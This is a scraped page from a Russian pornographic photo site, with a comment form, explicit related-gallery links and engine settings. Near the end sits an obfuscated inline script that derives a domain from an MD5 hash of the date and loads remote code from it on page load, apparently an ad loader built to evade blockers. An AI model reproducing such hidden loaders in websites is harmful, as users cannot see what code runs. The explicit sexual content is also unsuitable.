false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="42005"><input type="hidden" name="user_hash" value="c0c78a99e95f884c4f5f9eb6464d9f5919d0fca6"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/29395-porno-moli-61-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1664957424_61-goliedevushki-pro-p-porno-moli-74.jpg&w=200&h=250&zc=1" alt="Порно моли (61 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно моли (61 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41983-dzhessi-dzhejms-v-porno-89-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697366357_goliedevushki-club-p-porno-dzhessi-dzheims-v-porno-33.jpg&w=200&h=250&zc=1" alt="Джесси джеймс в порно (89 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Джесси джеймс в порно (89 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/17430-porno-s-molli-kovalski-67-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/thumbs/1651328379_1-goliedevushki-pro-p-porno-s-molli-kovalski-1.jpg&w=200&h=250&zc=1" alt="Порно с молли ковальски (67 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно с молли ковальски (67 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/39942-porno-dzhesi-dzhejn-kamshot-78-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667867539_70-goliedevushki-pro-p-porno-dzhesi-dzhein-kamshot-87.jpg&w=200&h=250&zc=1" alt="Порно джеси джейн камшот (78 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно джеси джейн камшот (78 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/33015-nikki-dzhejn-seks-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665826548_52-goliedevushki-pro-p-erotika-nikki-dzhein-seks-57.jpg&w=200&h=250&zc=1" alt="Никки джейн секс (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Никки джейн секс (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34310-sara-dzhejn-porno-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666241420_30-goliedevushki-pro-p-erotika-sara-dzhein-porno-34.jpg&w=200&h=250&zc=1" alt="Сара джейн порно (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Сара джейн порно (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32607-nju-devushki-v-milicejskoj-forme-52-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665747223_6-goliedevushki-pro-p-erotika-nyu-devushki-v-militseiskoi-forme-9.jpg&w=200&h=250&zc=1" alt="Ню девушки в милицейской форме (52 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Ню девушки в милицейской форме (52 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-bryunetki/8-azhazhazh.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2011-07/thumbs/1311773448_1311534044www.xuk.ru1.jpg&w=200&h=250&zc=1" alt="Игривая шалунья Молли" /></div>
<div class="th-desc"><h2 class="th-title">Игривая шалунья Молли</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c0c78a99e95f884c4f5f9eb6464d9f5919d0fca6';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/style/styles.css
body_size: 5624
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}

input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
